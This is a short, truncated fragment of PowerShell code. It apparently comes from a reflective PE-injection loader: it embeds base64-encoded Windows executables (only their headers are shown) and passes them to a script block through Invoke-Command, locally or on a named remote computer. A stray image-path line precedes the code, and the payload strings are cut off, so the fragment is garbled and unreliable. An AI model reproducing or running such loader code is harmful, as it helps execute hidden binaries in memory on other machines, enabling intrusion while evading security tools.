 [System.IO.Directory]::SetCurrentDirectory($pwd)
$PEBytes64 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEAEAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4
$PEBytes32 = "TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAEAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4
if ($ComputerName -eq $null -or $ComputerName -imatch "^\s*$")
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, "Void", 0, "", $ExeArgs)
}
else
{
Invoke-Command -ScriptBlock $RemoteScriptBlock -ArgumentList @($PEBytes64, $PEBytes32, "Void", 0, "", $ExeArgs) -ComputerName $ComputerName
}